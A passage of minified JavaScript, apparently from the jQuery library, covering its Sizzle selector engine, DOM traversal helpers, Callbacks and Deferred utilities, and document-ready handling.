l(o)},guid:1,support:m}),"function"==typeof Symbol&&(D.fn[Symbol.iterator]=a[Symbol.iterator]),D.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(e,t){c["[object "+t+"]"]=t.toLowerCase()}));var Y=a.pop,S=a.sort,x=a.splice,O="[\\x20\\t\\r\\n\\f]",A=new RegExp("^"+O+"+|((?:^|[^\\\\])(?:\\\\.)*)"+O+"+$","g");D.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var P=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function j(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}D.escapeSelector=function(e){return(e+"").replace(P,j)};var C=v,H=u;!function(){var e,t,n,i,o,l,u,c,f,_,p=H,y=D.expando,g=0,v=0,w=ee(),b=ee(),M=ee(),L=ee(),k=function(e,t){return e===t&&(o=!0),0},T="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",P="(?:\\\\[\\da-fA-F]{1,6}"+O+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",j="\\["+O+"*("+P+")(?:"+O+"*([*^$|!~]?=)"+O+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+P+"))|)"+O+"*\\]",R=":("+P+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+j+")*)|.*)\\)|)",W=new RegExp(O+"+","g"),I=new RegExp("^"+O+"*,"+O+"*"),U=new RegExp("^"+O+"*([>+~]|"+O+")"+O+"*"),N=new RegExp(O+"|>"),F=new RegExp(R),q=new RegExp("^"+P+"$"),B={ID:new RegExp("^#("+P+")"),CLASS:new RegExp("^\\.("+P+")"),TAG:new RegExp("^("+P+"|[*])"),ATTR:new RegExp("^"+j),PSEUDO:new RegExp("^"+R),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+O+"*(even|odd|(([+-]|)(\\d*)n|)"+O+"*(?:([+-]|)"+O+"*(\\d+)|))"+O+"*\\)|)","i"),bool:new RegExp("^(?:"+T+")$","i"),needsContext:new RegExp("^"+O+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+O+"*((?:-\\d)?\\d*)"+O+"*\\)|)(?=[^-]|$)","i")},$=/^(?:input|select|textarea|button)$/i,z=/^h\d$/i,K=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,V=/[+~]/,G=new RegExp("\\\\[\\da-fA-F]{1,6}"+O+"?|\\\\([^\\r\\n\\f])","g"),J=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},Z=function(){le()},Q=fe((function(e){return!0===e.disabled&&E(e,"fieldset")}),{dir:"parentNode",next:"legend"});try{p.apply(a=s.call(C.childNodes),C.childNodes),a[C.childNodes.length].nodeType}catch(e){p={apply:function(e,t){H.apply(e,s.call(t))},call:function(e){H.apply(e,s.call(arguments,1))}}}function X(e,t,n,r){var i,a,o,s,u,d,h,_=t&&t.ownerDocument,g=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==g&&9!==g&&11!==g)return n;if(!r&&(le(t),t=t||l,c)){if(11!==g&&(u=K.exec(e)))if(i=u[1]){if(9===g){if(!(o=t.getElementById(i)))return n;if(o.id===i)return p.call(n,o),n}else if(_&&(o=_.getElementById(i))&&X.contains(t,o)&&o.id===i)return p.call(n,o),n}else{if(u[2])return p.apply(n,t.getElementsByTagName(e)),n;if((i=u[3])&&t.getElementsByClassName)return p.apply(n,t.getElementsByClassName(i)),n}if(!(L[e+" "]||f&&f.test(e))){if(h=e,_=t,1===g&&(N.test(e)||U.test(e))){for((_=V.test(e)&&se(t.parentNode)||t)==t&&m.scope||((s=t.getAttribute("id"))?s=D.escapeSelector(s):t.setAttribute("id",s=y)),a=(d=de(e)).length;a--;)d[a]=(s?"#"+s:":scope")+" "+ce(d[a]);h=d.join(",")}try{return p.apply(n,_.querySelectorAll(h)),n}catch(t){L(e,!0)}finally{s===y&&t.removeAttribute("id")}}}return ge(e.replace(A,"$1"),t,n,r)}function ee(){var e=[];return function n(r,i){return e.push(r+" ")>t.cacheLength&&delete n[e.shift()],n[r+" "]=i}}function te(e){return e[y]=!0,e}function ne(e){var t=l.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function re(e){return function(t){return E(t,"input")&&t.type===e}}function ie(e){return function(t){return(E(t,"input")||E(t,"button"))&&t.type===e}}function ae(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&Q(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function oe(e){return te((function(t){return t=+t,te((function(n,r){for(var i,a=e([],n.length,t),o=a.length;o--;)n[i=a[o]]&&(n[i]=!(r[i]=n[i]))}))}))}function se(e){return e&&void 0!==e.getElementsByTagName&&e}function le(e){var n,r=e?e.ownerDocument||e:C;return r!=l&&9===r.nodeType&&r.documentElement?(u=(l=r).documentElement,c=!D.isXMLDoc(l),_=u.matches||u.webkitMatchesSelector||u.msMatchesSelector,u.msMatchesSelector&&C!=l&&(n=l.defaultView)&&n.top!==n&&n.addEventListener("unload",Z),m.getById=ne((function(e){return u.appendChild(e).id=D.expando,!l.getElementsByName||!l.getElementsByName(D.expando).length})),m.disconnectedMatch=ne((function(e){return _.call(e,"*")})),m.scope=ne((function(){return l.querySelectorAll(":scope")})),m.cssHas=ne((function(){try{return l.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}})),m.getById?(t.filter.ID=function(e){var t=e.replace(G,J);return function(e){return e.getAttribute("id")===t}},t.find.ID=function(e,t){if(void 0!==t.getElementById&&c){var n=t.getElementById(e);return n?[n]:[]}}):(t.filter.ID=function(e){var t=e.replace(G,J);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},t.find.ID=function(e,t){if(void 0!==t.getElementById&&c){var n,r,i,a=t.getElementById(e);if(a){if((n=a.getAttributeNode("id"))&&n.value===e)return[a];for(i=t.getElementsByName(e),r=0;a=i[r++];)if((n=a.getAttributeNode("id"))&&n.value===e)return[a]}return[]}}),t.find.TAG=function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},t.find.CLASS=function(e,t){if(void 0!==t.getElementsByClassName&&c)return t.getElementsByClassName(e)},f=[],ne((function(e){var t;u.appendChild(e).innerHTML="<a id='"+y+"' href='' disabled='disabled'></a><select id='"+y+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||f.push("\\["+O+"*(?:value|"+T+")"),e.querySelectorAll("[id~="+y+"-]").length||f.push("~="),e.querySelectorAll("a#"+y+"+*").length||f.push(".#.+[+~]"),e.querySelectorAll(":checked").length||f.push(":checked"),(t=l.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),u.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&f.push(":enabled",":disabled"),(t=l.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||f.push("\\["+O+"*name"+O+"*="+O+"*(?:''|\"\")")})),m.cssHas||f.push(":has"),f=f.length&&new RegExp(f.join("|")),k=function(e,t){if(e===t)return o=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!m.sortDetached&&t.compareDocumentPosition(e)===n?e===l||e.ownerDocument==C&&X.contains(C,e)?-1:t===l||t.ownerDocument==C&&X.contains(C,t)?1:i?d.call(i,e)-d.call(i,t):0:4&n?-1:1)},l):l}for(e in X.matches=function(e,t){return X(e,null,null,t)},X.matchesSelector=function(e,t){if(le(e),c&&!L[t+" "]&&(!f||!f.test(t)))try{var n=_.call(e,t);if(n||m.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){L(t,!0)}return X(t,l,null,[e]).length>0},X.contains=function(e,t){return(e.ownerDocument||e)!=l&&le(e),D.contains(e,t)},X.attr=function(e,n){(e.ownerDocument||e)!=l&&le(e);var r=t.attrHandle[n.toLowerCase()],i=r&&h.call(t.attrHandle,n.toLowerCase())?r(e,n,!c):void 0;return void 0!==i?i:e.getAttribute(n)},X.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},D.uniqueSort=function(e){var t,n=[],r=0,a=0;if(o=!m.sortStable,i=!m.sortStable&&s.call(e,0),S.call(e,k),o){for(;t=e[a++];)t===e[a]&&(r=n.push(a));for(;r--;)x.call(e,n[r],1)}return i=null,e},D.fn.uniqueSort=function(){return this.pushStack(D.uniqueSort(s.apply(this)))},t=D.expr={cacheLength:50,createPseudo:te,match:B,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(G,J),e[3]=(e[3]||e[4]||e[5]||"").replace(G,J),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||X.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&X.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return B.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&F.test(n)&&(t=de(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(G,J).toLowerCase();return"*"===e?function(){return!0}:function(e){return E(e,t)}},CLASS:function(e){var t=w[e+" "];return t||(t=new RegExp("(^|"+O+")"+e+"("+O+"|$)"))&&w(e,(function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")}))},ATTR:function(e,t,n){return function(r){var i=X.attr(r,e);return null==i?"!="===t:!t||(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i.replace(W," ")+" ").indexOf(n)>-1:"|="===t&&(i===n||i.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,i){var a="nth"!==e.slice(0,3),o="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,l){var u,d,c,f,h,_=a!==o?"nextSibling":"previousSibling",p=t.parentNode,m=s&&t.nodeName.toLowerCase(),v=!l&&!s,w=!1;if(p){if(a){for(;_;){for(c=t;c=c[_];)if(s?E(c,m):1===c.nodeType)return!1;h=_="only"===e&&!h&&"nextSibling"}return!0}if(h=[o?p.firstChild:p.lastChild],o&&v){for(w=(f=(u=(d=p[y]||(p[y]={}))[e]||[])[0]===g&&u[1])&&u[2],c=f&&p.childNodes[f];c=++f&&c&&c[_]||(w=f=0)||h.pop();)if(1===c.nodeType&&++w&&c===t){d[e]=[g,f,w];break}}else if(v&&(w=f=(u=(d=t[y]||(t[y]={}))[e]||[])[0]===g&&u[1]),!1===w)for(;(c=++f&&c&&c[_]||(w=f=0)||h.pop())&&(!(s?E(c,m):1===c.nodeType)||!++w||(v&&((d=c[y]||(c[y]={}))[e]=[g,w]),c!==t)););return(w-=i)===r||w%r==0&&w/r>=0}}},PSEUDO:function(e,n){var r,i=t.pseudos[e]||t.setFilters[e.toLowerCase()]||X.error("unsupported pseudo: "+e);return i[y]?i(n):i.length>1?(r=[e,e,"",n],t.setFilters.hasOwnProperty(e.toLowerCase())?te((function(e,t){for(var r,a=i(e,n),o=a.length;o--;)e[r=d.call(e,a[o])]=!(t[r]=a[o])})):function(e){return i(e,0,r)}):i}},pseudos:{not:te((function(e){var t=[],n=[],r=ye(e.replace(A,"$1"));return r[y]?te((function(e,t,n,i){for(var a,o=r(e,null,i,[]),s=e.length;s--;)(a=o[s])&&(e[s]=!(t[s]=a))})):function(e,i,a){return t[0]=e,r(t,null,a,n),t[0]=null,!n.pop()}})),has:te((function(e){return function(t){return X(e,t).length>0}})),contains:te((function(e){return e=e.replace(G,J),function(t){return(t.textContent||D.text(t)).indexOf(e)>-1}})),lang:te((function(e){return q.test(e||"")||X.error("unsupported lang: "+e),e=e.replace(G,J).toLowerCase(),function(t){var n;do{if(n=c?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}})),target:function(e){var t=r.location&&r.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===u},focus:function(e){return e===function(){try{return l.activeElement}catch(e){}}()&&l.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:ae(!1),disabled:ae(!0),checked:function(e){return E(e,"input")&&!!e.checked||E(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!t.pseudos.empty(e)},header:function(e){return z.test(e.nodeName)},input:function(e){return $.test(e.nodeName)},button:function(e){return E(e,"input")&&"button"===e.type||E(e,"button")},text:function(e){var t;return E(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:oe((function(){return[0]})),last:oe((function(e,t){return[t-1]})),eq:oe((function(e,t,n){return[n<0?n+t:n]})),even:oe((function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e})),odd:oe((function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e})),lt:oe((function(e,t,n){var r;for(r=n<0?n+t:n>t?t:n;--r>=0;)e.push(r);return e})),gt:oe((function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e}))}},t.pseudos.nth=t.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})t.pseudos[e]=re(e);for(e in{submit:!0,reset:!0})t.pseudos[e]=ie(e);function ue(){}function de(e,n){var r,i,a,o,s,l,u,d=b[e+" "];if(d)return n?0:d.slice(0);for(s=e,l=[],u=t.preFilter;s;){for(o in r&&!(i=I.exec(s))||(i&&(s=s.slice(i[0].length)||s),l.push(a=[])),r=!1,(i=U.exec(s))&&(r=i.shift(),a.push({value:r,type:i[0].replace(A," ")}),s=s.slice(r.length)),t.filter)!(i=B[o].exec(s))||u[o]&&!(i=u[o](i))||(r=i.shift(),a.push({value:r,type:o,matches:i}),s=s.slice(r.length));if(!r)break}return n?s.length:s?X.error(e):b(e,l).slice(0)}function ce(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function fe(e,t,n){var r=t.dir,i=t.next,a=i||r,o=n&&"parentNode"===a,s=v++;return t.first?function(t,n,i){for(;t=t[r];)if(1===t.nodeType||o)return e(t,n,i);return!1}:function(t,n,l){var u,d,c=[g,s];if(l){for(;t=t[r];)if((1===t.nodeType||o)&&e(t,n,l))return!0}else for(;t=t[r];)if(1===t.nodeType||o)if(d=t[y]||(t[y]={}),i&&E(t,i))t=t[r]||t;else{if((u=d[a])&&u[0]===g&&u[1]===s)return c[2]=u[2];if(d[a]=c,c[2]=e(t,n,l))return!0}return!1}}function he(e){return e.length>1?function(t,n,r){for(var i=e.length;i--;)if(!e[i](t,n,r))return!1;return!0}:e[0]}function _e(e,t,n,r,i){for(var a,o=[],s=0,l=e.length,u=null!=t;s<l;s++)(a=e[s])&&(n&&!n(a,r,i)||(o.push(a),u&&t.push(s)));return o}function pe(e,t,n,r,i,a){return r&&!r[y]&&(r=pe(r)),i&&!i[y]&&(i=pe(i,a)),te((function(a,o,s,l){var u,c,f,h,_=[],m=[],y=o.length,g=a||function(e,t,n){for(var r=0,i=t.length;r<i;r++)X(e,t[r],n);return n}(t||"*",s.nodeType?[s]:s,[]),v=!e||!a&&t?g:_e(g,_,e,s,l);if(n?n(v,h=i||(a?e:y||r)?[]:o,s,l):h=v,r)for(u=_e(h,m),r(u,[],s,l),c=u.length;c--;)(f=u[c])&&(h[m[c]]=!(v[m[c]]=f));if(a){if(i||e){if(i){for(u=[],c=h.length;c--;)(f=h[c])&&u.push(v[c]=f);i(null,h=[],u,l)}for(c=h.length;c--;)(f=h[c])&&(u=i?d.call(a,f):_[c])>-1&&(a[u]=!(o[u]=f))}}else h=_e(h===o?h.splice(y,h.length):h),i?i(null,o,h,l):p.apply(o,h)}))}function me(e){for(var r,i,a,o=e.length,s=t.relative[e[0].type],l=s||t.relative[" "],u=s?1:0,c=fe((function(e){return e===r}),l,!0),f=fe((function(e){return d.call(r,e)>-1}),l,!0),h=[function(e,t,i){var a=!s&&(i||t!=n)||((r=t).nodeType?c(e,t,i):f(e,t,i));return r=null,a}];u<o;u++)if(i=t.relative[e[u].type])h=[fe(he(h),i)];else{if((i=t.filter[e[u].type].apply(null,e[u].matches))[y]){for(a=++u;a<o&&!t.relative[e[a].type];a++);return pe(u>1&&he(h),u>1&&ce(e.slice(0,u-1).concat({value:" "===e[u-2].type?"*":""})).replace(A,"$1"),i,u<a&&me(e.slice(u,a)),a<o&&me(e=e.slice(a)),a<o&&ce(e))}h.push(i)}return he(h)}function ye(e,r){var i,a=[],o=[],s=M[e+" "];if(!s){for(r||(r=de(e)),i=r.length;i--;)(s=me(r[i]))[y]?a.push(s):o.push(s);s=M(e,function(e,r){var i=r.length>0,a=e.length>0,o=function(o,s,u,d,f){var h,_,m,y=0,v="0",w=o&&[],b=[],M=n,L=o||a&&t.find.TAG("*",f),k=g+=null==M?1:Math.random()||.1,T=L.length;for(f&&(n=s==l||s||f);v!==T&&null!=(h=L[v]);v++){if(a&&h){for(_=0,s||h.ownerDocument==l||(le(h),u=!c);m=e[_++];)if(m(h,s||l,u)){p.call(d,h);break}f&&(g=k)}i&&((h=!m&&h)&&y--,o&&w.push(h))}if(y+=v,i&&v!==y){for(_=0;m=r[_++];)m(w,b,s,u);if(o){if(y>0)for(;v--;)w[v]||b[v]||(b[v]=Y.call(d));b=_e(b)}p.apply(d,b),f&&!o&&b.length>0&&y+r.length>1&&D.uniqueSort(d)}return f&&(g=k,n=M),w};return i?te(o):o}(o,a)),s.selector=e}return s}function ge(e,n,r,i){var a,o,s,l,u,d="function"==typeof e&&e,f=!i&&de(e=d.selector||e);if(r=r||[],1===f.length){if((o=f[0]=f[0].slice(0)).length>2&&"ID"===(s=o[0]).type&&9===n.nodeType&&c&&t.relative[o[1].type]){if(!(n=(t.find.ID(s.matches[0].replace(G,J),n)||[])[0]))return r;d&&(n=n.parentNode),e=e.slice(o.shift().value.length)}for(a=B.needsContext.test(e)?0:o.length;a--&&(s=o[a],!t.relative[l=s.type]);)if((u=t.find[l])&&(i=u(s.matches[0].replace(G,J),V.test(o[0].type)&&se(n.parentNode)||n))){if(o.splice(a,1),!(e=i.length&&ce(o)))return p.apply(r,i),r;break}}return(d||ye(e,f))(i,n,!c,r,!n||V.test(e)&&se(n.parentNode)||n),r}ue.prototype=t.filters=t.pseudos,t.setFilters=new ue,m.sortStable=y.split("").sort(k).join("")===y,le(),m.sortDetached=ne((function(e){return 1&e.compareDocumentPosition(l.createElement("fieldset"))})),D.find=X,D.expr[":"]=D.expr.pseudos,D.unique=D.uniqueSort,X.compile=ye,X.select=ge,X.setDocument=le,X.tokenize=de,X.escape=D.escapeSelector,X.getText=D.text,X.isXML=D.isXMLDoc,X.selectors=D.expr,X.support=D.support,X.uniqueSort=D.uniqueSort}();var R=function(e,t,n){for(var r=[],i=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(i&&D(e).is(n))break;r.push(e)}return r},W=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},I=D.expr.match.needsContext,U=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function N(e,t,n){return y(t)?D.grep(e,(function(e,r){return!!t.call(e,r,e)!==n})):t.nodeType?D.grep(e,(function(e){return e===t!==n})):"string"!=typeof t?D.grep(e,(function(e){return d.call(t,e)>-1!==n})):D.filter(t,e,n)}D.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?D.find.matchesSelector(r,e)?[r]:[]:D.find.matches(e,D.grep(t,(function(e){return 1===e.nodeType})))},D.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(D(e).filter((function(){for(t=0;t<r;t++)if(D.contains(i[t],this))return!0})));for(n=this.pushStack([]),t=0;t<r;t++)D.find(e,i[t],n);return r>1?D.uniqueSort(n):n},filter:function(e){return this.pushStack(N(this,e||[],!1))},not:function(e){return this.pushStack(N(this,e||[],!0))},is:function(e){return!!N(this,"string"==typeof e&&I.test(e)?D(e):e||[],!1).length}});var F,q=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(D.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||F,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:q.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof D?t[0]:t,D.merge(this,D.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:v,!0)),U.test(r[1])&&D.isPlainObject(t))for(r in t)y(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=v.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):y(e)?void 0!==n.ready?n.ready(e):e(D):D.makeArray(e,this)}).prototype=D.fn,F=D(v);var B=/^(?:parents|prev(?:Until|All))/,$={children:!0,contents:!0,next:!0,prev:!0};function z(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}D.fn.extend({has:function(e){var t=D(e,this),n=t.length;return this.filter((function(){for(var e=0;e<n;e++)if(D.contains(this,t[e]))return!0}))},closest:function(e,t){var n,r=0,i=this.length,a=[],o="string"!=typeof e&&D(e);if(!I.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(o?o.index(n)>-1:1===n.nodeType&&D.find.matchesSelector(n,e))){a.push(n);break}return this.pushStack(a.length>1?D.uniqueSort(a):a)},index:function(e){return e?"string"==typeof e?d.call(D(e),this[0]):d.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(D.uniqueSort(D.merge(this.get(),D(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),D.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return R(e,"parentNode")},parentsUntil:function(e,t,n){return R(e,"parentNode",n)},next:function(e){return z(e,"nextSibling")},prev:function(e){return z(e,"previousSibling")},nextAll:function(e){return R(e,"nextSibling")},prevAll:function(e){return R(e,"previousSibling")},nextUntil:function(e,t,n){return R(e,"nextSibling",n)},prevUntil:function(e,t,n){return R(e,"previousSibling",n)},siblings:function(e){return W((e.parentNode||{}).firstChild,e)},children:function(e){return W(e.firstChild)},contents:function(e){return null!=e.contentDocument&&o(e.contentDocument)?e.contentDocument:(E(e,"template")&&(e=e.content||e),D.merge([],e.childNodes))}},(function(e,t){D.fn[e]=function(n,r){var i=D.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=D.filter(r,i)),this.length>1&&($[e]||D.uniqueSort(i),B.test(e)&&i.reverse()),this.pushStack(i)}}));var K=/[^\x20\t\r\n\f]+/g;function V(e){return e}function G(e){throw e}function J(e,t,n,r){var i;try{e&&y(i=e.promise)?i.call(e).done(t).fail(n):e&&y(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}D.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return D.each(e.match(K)||[],(function(e,n){t[n]=!0})),t}(e):D.extend({},e);var t,n,r,i,a=[],o=[],s=-1,l=function(){for(i=i||e.once,r=t=!0;o.length;s=-1)for(n=o.shift();++s<a.length;)!1===a[s].apply(n[0],n[1])&&e.stopOnFalse&&(s=a.length,n=!1);e.memory||(n=!1),t=!1,i&&(a=n?[]:"")},u={add:function(){return a&&(n&&!t&&(s=a.length-1,o.push(n)),function t(n){D.each(n,(function(n,r){y(r)?e.unique&&u.has(r)||a.push(r):r&&r.length&&"string"!==M(r)&&t(r)}))}(arguments),n&&!t&&l()),this},remove:function(){return D.each(arguments,(function(e,t){for(var n;(n=D.inArray(t,a,n))>-1;)a.splice(n,1),n<=s&&s--})),this},has:function(e){return e?D.inArray(e,a)>-1:a.length>0},empty:function(){return a&&(a=[]),this},disable:function(){return i=o=[],a=n="",this},disabled:function(){return!a},lock:function(){return i=o=[],n||t||(a=n=""),this},locked:function(){return!!i},fireWith:function(e,n){return i||(n=[e,(n=n||[]).slice?n.slice():n],o.push(n),t||l()),this},fire:function(){return u.fireWith(this,arguments),this},fired:function(){return!!r}};return u},D.extend({Deferred:function(e){var t=[["notify","progress",D.Callbacks("memory"),D.Callbacks("memory"),2],["resolve","done",D.Callbacks("once memory"),D.Callbacks("once memory"),0,"resolved"],["reject","fail",D.Callbacks("once memory"),D.Callbacks("once memory"),1,"rejected"]],n="pending",i={state:function(){return n},always:function(){return a.done(arguments).fail(arguments),this},catch:function(e){return i.then(null,e)},pipe:function(){var e=arguments;return D.Deferred((function(n){D.each(t,(function(t,r){var i=y(e[r[4]])&&e[r[4]];a[r[1]]((function(){var e=i&&i.apply(this,arguments);e&&y(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[r[0]+"With"](this,i?[e]:arguments)}))})),e=null})).promise()},then:function(e,n,i){var a=0;function o(e,t,n,i){return function(){var s=this,l=arguments,u=function(){var r,u;if(!(e<a)){if((r=n.apply(s,l))===t.promise())throw new TypeError("Thenable self-resolution");u=r&&("object"==typeof r||"function"==typeof r)&&r.then,y(u)?i?u.call(r,o(a,t,V,i),o(a,t,G,i)):(a++,u.call(r,o(a,t,V,i),o(a,t,G,i),o(a,t,V,t.notifyWith))):(n!==V&&(s=void 0,l=[r]),(i||t.resolveWith)(s,l))}},d=i?u:function(){try{u()}catch(r){D.Deferred.exceptionHook&&D.Deferred.exceptionHook(r,d.error),e+1>=a&&(n!==G&&(s=void 0,l=[r]),t.rejectWith(s,l))}};e?d():(D.Deferred.getErrorHook?d.error=D.Deferred.getErrorHook():D.Deferred.getStackHook&&(d.error=D.Deferred.getStackHook()),r.setTimeout(d))}}return D.Deferred((function(r){t[0][3].add(o(0,r,y(i)?i:V,r.notifyWith)),t[1][3].add(o(0,r,y(e)?e:V)),t[2][3].add(o(0,r,y(n)?n:G))})).promise()},promise:function(e){return null!=e?D.extend(e,i):i}},a={};return D.each(t,(function(e,r){var o=r[2],s=r[5];i[r[1]]=o.add,s&&o.add((function(){n=s}),t[3-e][2].disable,t[3-e][3].disable,t[0][2].lock,t[0][3].lock),o.add(r[3].fire),a[r[0]]=function(){return a[r[0]+"With"](this===a?void 0:this,arguments),this},a[r[0]+"With"]=o.fireWith})),i.promise(a),e&&e.call(a,a),a},when:function(e){var t=arguments.length,n=t,r=Array(n),i=s.call(arguments),a=D.Deferred(),o=function(e){return function(n){r[e]=this,i[e]=arguments.length>1?s.call(arguments):n,--t||a.resolveWith(r,i)}};if(t<=1&&(J(e,a.done(o(n)).resolve,a.reject,!t),"pending"===a.state()||y(i[n]&&i[n].then)))return a.then();for(;n--;)J(i[n],o(n),a.reject);return a.promise()}});var Z=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;D.Deferred.exceptionHook=function(e,t){r.console&&r.console.warn&&e&&Z.test(e.name)&&r.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},D.readyException=function(e){r.setTimeout((function(){throw e}))};var Q=D.Deferred();function X(){v.removeEventListener("DOMContentLoaded",X),r.removeEventListener("load",X),D.ready()}D.fn.ready=function(e){return Q.then(e).catch((function(e){D.readyException(e)})),this},D.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--D.readyWait:D.isReady)||(D.isReady=!0,!0!==e&&--D.readyWait>0||Q.resolveWith(v,[D]))}}),D.ready.then=Q.then,"complete"===v.readyState||"loading"!==v.readyState&&!v.documentElement.doScroll?r.setTimeout(D.ready):(v.addEventListener("DOMContentLoaded",X),r.addEventListener("load",X));var ee=function(e,t,n,r,i,a,o){var s=0,l=e.length,u=null==n;if("object"===M(n))for(s in i=!0,n)ee(e,t,s,n[s],!0,a,o);else if(void 0!==r&&(i=!0,y(r)||(o=!0),u&&(o?(t.call(e,r),t=null):(u=t,t=function(e,t,n){return u.call(D(e),n)})),t))for(;s<l;s++)t(e[s],n,o?r:r.call(e[s],s,t(e[s],n)));return i?e:u?t.call(e):l?t(e[0],n):a},te=/^-ms-/,ne=/-([a-z])/g;function re(e,t){return t.toUpperCase()}function ie(e){return e.replace(te,"ms-").replace(ne,re)}var 